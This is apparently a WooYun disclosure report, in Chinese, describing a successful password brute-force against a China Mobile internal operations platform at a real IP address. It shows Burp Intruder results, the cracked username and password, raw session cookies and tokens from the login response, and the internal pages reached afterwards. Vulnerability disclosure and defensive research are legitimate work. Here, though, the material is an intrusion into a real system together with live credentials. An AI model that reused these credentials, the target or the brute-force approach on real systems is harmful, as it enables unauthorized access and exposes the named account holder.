 这次是中国移动啦囧，然后我们可
以看到内部文件
http://218.206.191.112 无验证码
可爆破
中国移动
China Mobile
电子渠道运营管理平台
Electronic Channel Operation Platform
zhangpeng
******
记住用户名
登 录
这登陆界面设计的挺好看的，但是安
全就不那么好了！
成功爆破一个zhangpeng哥们的密码
123456
intruder attack 10
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
68 liujing 200 13486
69 litao 200 13486
70 wangguiying 200 13486
71 zhangxiulan 200 13486
72 lihong 200 13486
73 lichao 200 13486
74 liuli 200 13486
75 zhangguiying 200 13486
76 wangyulan 200 13486
77 liyan 200 13486
78 zhangpeng 302 676
79 lixiulan 200 13486
80 zhangchao 200 13486
81 wangling 200 13486
82 zhangling 200 13486
request response
raw headers hex
HTTP/1.1 302 Moved Temporarily
Date: Tue, 28 Jul 2015 08:25:34 GMT
Server: Apache/2.2.23 (Unix) mod_jk/1.2.37
Set-Cookie: SID=7e1255d5-17d8-42a9-a9a1-16c5083156ab; Expires=Tue, 28-Jul-2015 18:25:34 GMT
Set-Cookie:
__D=2972-B5C827F8294C35CB1FED5DB77710DC911957B9CF722A33F43790DE29D4888DC19A95685F1B5098698B22D6227DB
Expires=Sun, 15-Aug-2083 11:39:41 GMT; Path=/
Set-Cookie: __D_n=zhangpeng; Expires=Sun, 15-Aug-2083 11:39:41 GMT; Path=/
Set-Cookie: tokenID=107b78ff-0207-41f6-9d9e-e83d9573829a; Expires=Sun, 15-Aug-2083 11:39:41 GMT; Path
Location: http://218.206.191.112/index.go
Content-Length: 0
Connection: close
Content-Type: text/plain
中国移动
China Mobile
电子渠道运营管理平台
Electronic Channel Operation Platform
监控管理
客服管理
告警管理
通 知
关于下发全网GGSN APN融合最新局数
关于3月19日晚门户V4.0改版割接上线的
关于启用各省电渠运营平台账号管理员的
关于收集省公司SEO改造情况汇总信息的
WAP门户整合及运营工作情况通报（20
基础运营管理
事件管理
变更管理
我的待办 >
该用户当前无待办信息!
待办管理
ECOP
友情链接：
交流平台
两级运营内容管理平台
客户服务
不错，500个账号就他中了。真奇怪
求高rank
www.wooyun.org